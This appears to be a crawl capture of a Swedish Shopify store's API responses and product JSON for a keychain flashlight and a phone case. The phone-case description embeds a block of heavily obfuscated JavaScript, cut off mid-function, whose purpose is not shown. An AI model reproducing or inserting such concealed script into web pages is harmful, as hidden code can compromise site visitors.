

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://api.isfriday.vip/api/auth/get_pixel_data/?shop=bedsurely.myshopify.com
body_size: 554
content:
{"code":200,"msg":"successful request","data":[{"access_token":"[base64]","active_status":1,"conversion_api_status":1,"facebook_pixel_Id":"496083468780128","test_code":""}],"url_ip":"3.142.211.28"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stilyoapps.com/reconvert/reconvert_script_tags.php?shop=bedsurely.myshopify.com&store_client_id=YmFkZWZlY2Q1MzIwZjQ5NzAxOTU0OGU1MGY1ZjdjYmEuMjgwMmQ3YmEzYTgxMGQ4YTU1NzE4MzRjNjUwYmMxY2I%3D
body_size: 0
content:
{"result":"success","security_token":"$2y$10$RYYI0Bk\/\/CMStSF6DU9Lf.fyxv0vih67jqnIW8SMNLrQDi9yyNdpm"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://bedsurely.com/products/mini-led.js
body_size: 2014
content:
{"id":10208250331451,"title":"Mini LED-nyckelring med ficklampa","handle":"mini-led","description":"\u003cdiv style=\"text-align: center;\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eWhen you need lighting and find that there is \u003c\/b\u003e\u003cspan style=\"color: #9e0c0c;\"\u003eno flashlight around\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e, when you are \u003cspan style=\"color: #9e0c0c;\"\u003ewalking in the dark\u003c\/span\u003e without a light or you are \u003cspan style=\"color: #9e0c0c;\"\u003elooking for something that has fallen under the bed\u003c\/span\u003e, \u003cspan style=\"color: #9e0c0c;\"\u003eyou need our \u003c\/span\u003e\u003c\/b\u003e\u003c\/strong\u003e\u003cspan style=\"color: #9e0c0c;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003em\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eini LED \u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003ef\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003elashlight \u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003ek\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eeychain.\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0586\/3718\/9283\/files\/001_62fe5e5a-baa9-4e25-a4a2-116bbadd8e9c_480x480.gif?v=1635839808\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" style=\"text-align: center;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #9e0c0c;\"\u003ePortable and easy to use\u003c\/span\u003e, our mini LED flashlight keychain is a perfect\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e \u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eflashlight to have while \u003cspan style=\"color: #9e0c0c;\"\u003enight walking, hiking, fishing, camping, or emergency use.\u003c\/span\u003e\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eMAIN FEATURES\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e[High Brightness]\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #9e0c0c;\"\u003e\u003cstrong\u003eThe bright flashlight has a powerful LED to provide illumination at maximum.\u003c\/strong\u003e \u003c\/span\u003eWith moderate use(keep on) on just 3 AAA battery\u003cspan style=\"color: #9e0c0c;\"\u003e\u003cstrong\u003e(not included)\u003c\/strong\u003e\u003c\/span\u003e, sufficient to light your way and light small dark spaces.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0586\/3718\/9283\/files\/6-min_1_480x480.jpg?v=1635841489\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e[Convenient to Carry]\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #9e0c0c;\"\u003e\u003cstrong\u003eMini flashlight keychain measures about 62*36*15mm\u003c\/strong\u003e\u003c\/span\u003e, this small size and light weight can allow you to easily put it in your pocket, purse, or you can hang it on school bag.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0586\/3718\/9283\/files\/5-min_1_480x480.jpg?v=1635842561\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e[Easy to Operate]\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #9e0c0c;\"\u003e\u003cstrong\u003eClick switch ON\/OFF, switch between 3 light modes\u003c\/strong\u003e\u003c\/span\u003e, which is easy to operate for both kids and adults, and portable to carry for use every day.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0586\/3718\/9283\/files\/03-min_480x480.jpg?v=1635840256\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e[3 Lighting Modes]\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #9e0c0c;\"\u003e\u003cstrong\u003eOur keychain flashlight has 3 lighting modes, strong light, low light, flicker.\u003c\/strong\u003e\u003c\/span\u003eThe LED high mode of the small flashlight is very bright and the spot beam is wide. Even if you change to the LED spot light low mode, which is enough for daily use.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0586\/3718\/9283\/files\/2-min_1_480x480.jpg?v=1635840283\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e[Wide Range of Applications]\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eMini flashlight is put to the test in almost every imaginable circumstance. \u003cspan style=\"color: #9e0c0c;\"\u003e\u003cstrong\u003eSuch as camping, fishing, night safety, reading at night, backpacking, walking, working and more.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eSPECIFICATIONS\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eRated Power: 3W\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eProduct \u003c\/span\u003eWeight: 27G\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eProduct Size: 62*36*15MM\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eProduct Color: Red, Green, Orange, Blue\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eBattery model: AAA battery (Not Included)\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e3 Lighting Modes: Strong Light, Low Light, Flicker\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003ePackage Includes: 1*Mini LED Flashlight Keychain\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eNOTE\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eDue to manual measurements, please allow slight measurement deviations.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eDue to the different display and lighting effects, the actual color of the item may be slightly different from the color displayed on the picture.\u003c\/p\u003e","published_at":"2025-11-05T18:01:55+08:00","created_at":"2025-11-05T18:01:55+08:00","vendor":"bedsurely","type":"Matchande Serie","tags":[],"price":5900,"price_min":5900,"price_max":9900,"available":true,"price_varies":true,"compare_at_price":1299,"compare_at_price_min":1299,"compare_at_price_max":1999,"compare_at_price_varies":true,"variants":[{"id":50703330017595,"title":"Grön \/ 1 PC","option1":"Grön","option2":"1 PC","option3":null,"sku":"LE52148533LVS","requires_shipping":true,"taxable":false,"featured_image":{"id":56627721077051,"product_id":10208250331451,"position":3,"created_at":"2025-11-05T18:01:55+08:00","updated_at":"2025-11-05T18:01:55+08:00","alt":null,"width":720,"height":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/03-min_55d594dd-750a-4543-95c0-957791bcd683.jpg?v=1762336915","variant_ids":[50703330017595,50703330050363]},"available":true,"name":"Mini LED-nyckelring med ficklampa - Grön \/ 1 PC","public_title":"Grön \/ 1 PC","options":["Grön","1 PC"],"price":5900,"weight":0,"compare_at_price":1299,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":46259665502523,"position":3,"preview_image":{"aspect_ratio":1.0,"height":720,"width":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/03-min_55d594dd-750a-4543-95c0-957791bcd683.jpg?v=1762336915"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50703330050363,"title":"Grön \/ 2 PCS \/ PACK","option1":"Grön","option2":"2 PCS \/ PACK","option3":null,"sku":"LE52148533LVS*2","requires_shipping":true,"taxable":false,"featured_image":{"id":56627721077051,"product_id":10208250331451,"position":3,"created_at":"2025-11-05T18:01:55+08:00","updated_at":"2025-11-05T18:01:55+08:00","alt":null,"width":720,"height":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/03-min_55d594dd-750a-4543-95c0-957791bcd683.jpg?v=1762336915","variant_ids":[50703330017595,50703330050363]},"available":true,"name":"Mini LED-nyckelring med ficklampa - Grön \/ 2 PCS \/ PACK","public_title":"Grön \/ 2 PCS \/ PACK","options":["Grön","2 PCS \/ PACK"],"price":9900,"weight":0,"compare_at_price":1999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":46259665502523,"position":3,"preview_image":{"aspect_ratio":1.0,"height":720,"width":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/03-min_55d594dd-750a-4543-95c0-957791bcd683.jpg?v=1762336915"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50703330083131,"title":"Röd \/ 1 PC","option1":"Röd","option2":"1 PC","option3":null,"sku":"LE52148533RED","requires_shipping":true,"taxable":false,"featured_image":{"id":56627721011515,"product_id":10208250331451,"position":1,"created_at":"2025-11-05T18:01:55+08:00","updated_at":"2025-11-05T18:01:55+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/01_b1495090-bdad-4671-854d-6b1d97c2cb15.gif?v=1762336915","variant_ids":[50703330083131,50703330148667,50703330214203]},"available":true,"name":"Mini LED-nyckelring med ficklampa - Röd \/ 1 PC","public_title":"Röd \/ 1 PC","options":["Röd","1 PC"],"price":5900,"weight":0,"compare_at_price":1299,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":46259665436987,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/01_b1495090-bdad-4671-854d-6b1d97c2cb15.gif?v=1762336915"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50703330115899,"title":"Röd \/ 2 PCS \/ PACK","option1":"Röd","option2":"2 PCS \/ PACK","option3":null,"sku":"LE52148533RED*2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Mini LED-nyckelring med ficklampa - Röd \/ 2 PCS \/ PACK","public_title":"Röd \/ 2 PCS \/ PACK","options":["Röd","2 PCS \/ PACK"],"price":9900,"weight":0,"compare_at_price":1999,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50703330148667,"title":"Orange \/ 1 PC","option1":"Orange","option2":"1 PC","option3":null,"sku":"LE52148533JUS","requires_shipping":true,"taxable":false,"featured_image":{"id":56627721011515,"product_id":10208250331451,"position":1,"created_at":"2025-11-05T18:01:55+08:00","updated_at":"2025-11-05T18:01:55+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/01_b1495090-bdad-4671-854d-6b1d97c2cb15.gif?v=1762336915","variant_ids":[50703330083131,50703330148667,50703330214203]},"available":true,"name":"Mini LED-nyckelring med ficklampa - Orange \/ 1 PC","public_title":"Orange \/ 1 PC","options":["Orange","1 PC"],"price":5900,"weight":0,"compare_at_price":1299,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":46259665436987,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/01_b1495090-bdad-4671-854d-6b1d97c2cb15.gif?v=1762336915"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50703330181435,"title":"Orange \/ 2 PCS \/ PACK","option1":"Orange","option2":"2 PCS \/ PACK","option3":null,"sku":"LE52148533JUS*2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Mini LED-nyckelring med ficklampa - Orange \/ 2 PCS \/ PACK","public_title":"Orange \/ 2 PCS \/ PACK","options":["Orange","2 PCS \/ PACK"],"price":9900,"weight":0,"compare_at_price":1999,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50703330214203,"title":"Blå \/ 1 PC","option1":"Blå","option2":"1 PC","option3":null,"sku":"LE52148533LAN","requires_shipping":true,"taxable":false,"featured_image":{"id":56627721011515,"product_id":10208250331451,"position":1,"created_at":"2025-11-05T18:01:55+08:00","updated_at":"2025-11-05T18:01:55+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/01_b1495090-bdad-4671-854d-6b1d97c2cb15.gif?v=1762336915","variant_ids":[50703330083131,50703330148667,50703330214203]},"available":true,"name":"Mini LED-nyckelring med ficklampa - Blå \/ 1 PC","public_title":"Blå \/ 1 PC","options":["Blå","1 PC"],"price":5900,"weight":0,"compare_at_price":1299,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":46259665436987,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/01_b1495090-bdad-4671-854d-6b1d97c2cb15.gif?v=1762336915"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50703330246971,"title":"Blå \/ 2 PCS \/ PACK","option1":"Blå","option2":"2 PCS \/ PACK","option3":null,"sku":"LE52148533LAN*2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Mini LED-nyckelring med ficklampa - Blå \/ 2 PCS \/ PACK","public_title":"Blå \/ 2 PCS \/ PACK","options":["Blå","2 PCS \/ PACK"],"price":9900,"weight":0,"compare_at_price":1999,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/01_b1495090-bdad-4671-854d-6b1d97c2cb15.gif?v=1762336915","\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/4-min_1.jpg?v=1762336915","\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/03-min_55d594dd-750a-4543-95c0-957791bcd683.jpg?v=1762336915","\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/2-min_1.jpg?v=1762336915","\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/6-min_1.jpg?v=1762336915","\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/7-min_1.jpg?v=1762336915","\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/5-min_1.jpg?v=1762336915","\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/8-min_1.jpg?v=1762336915"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/01_b1495090-bdad-4671-854d-6b1d97c2cb15.gif?v=1762336915","options":[{"name":"Färg","position":1,"values":["Grön","Röd","Orange","Blå"]},{"name":"Buy more save more","position":2,"values":["1 PC","2 PCS \/ PACK"]}],"url":"\/products\/mini-led","media":[{"alt":null,"id":46259665436987,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/01_b1495090-bdad-4671-854d-6b1d97c2cb15.gif?v=1762336915"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/01_b1495090-bdad-4671-854d-6b1d97c2cb15.gif?v=1762336915","width":800},{"alt":null,"id":46259665469755,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/4-min_1.jpg?v=1762336915"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/4-min_1.jpg?v=1762336915","width":800},{"alt":null,"id":46259665502523,"position":3,"preview_image":{"aspect_ratio":1.0,"height":720,"width":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/03-min_55d594dd-750a-4543-95c0-957791bcd683.jpg?v=1762336915"},"aspect_ratio":1.0,"height":720,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/03-min_55d594dd-750a-4543-95c0-957791bcd683.jpg?v=1762336915","width":720},{"alt":null,"id":46259665535291,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/2-min_1.jpg?v=1762336915"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/2-min_1.jpg?v=1762336915","width":800},{"alt":null,"id":46259665568059,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/6-min_1.jpg?v=1762336915"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/6-min_1.jpg?v=1762336915","width":800},{"alt":null,"id":46259665600827,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/7-min_1.jpg?v=1762336915"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/7-min_1.jpg?v=1762336915","width":800},{"alt":null,"id":46259665633595,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/5-min_1.jpg?v=1762336915"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/5-min_1.jpg?v=1762336915","width":800},{"alt":null,"id":46259665666363,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/8-min_1.jpg?v=1762336915"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/8-min_1.jpg?v=1762336915","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://bedsurely.com/products/newphone-case.js
body_size: 8074
content:
{"id":8632499306811,"title":"Nytt telefonskal med värmeavledande plätering och fina hål","handle":"newphone-case","description":"\u003cp\u003eHåll dig cool med vårt nya telefonskal med värmeavledande plätering! ✨ Fodralet har fina hål för effektiv värmeavledning och håller din telefon igång även vid intensiv användning. Oroa dig inte för överhettning och skydda din enhet med stil.\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/0076\/0107\/files\/123123123_3_480x480.gif?v=1690277453\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp\u003eSäg adjö till skrymmande och överhettade telefoner! Vårt eleganta telefonskal med värmeavledande plätering är utformat för att hålla din enhet sval och skyddad. Den fina håldesignen säkerställer optimal ventilation, medan den förstklassiga pläteringen ger en touch av elegans. Uppgradera ditt telefonskydd med stil. \u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/0076\/0107\/files\/123123123_2_480x480.gif?v=1690277399\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp\u003eDin telefon förtjänar det bästa, och vårt nya telefonskal med värmeavledande plätering levererar just det! Med sitt fina hålskydd håller sig din enhet sval och effektiv, vilket förhindrar eventuella prestandaproblem. Upplev oöverträffad stil och skydd i ett slimmat och elegant paket.\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10002_480x480.png?v=1692256562\"\u003e\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wNTS1g\/LzE3FQlKyUjA1NLS3NLI6MkizRLQwtLSzOjtGRDQwMDy2Qzw2QzI6VaADQwGBA=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function 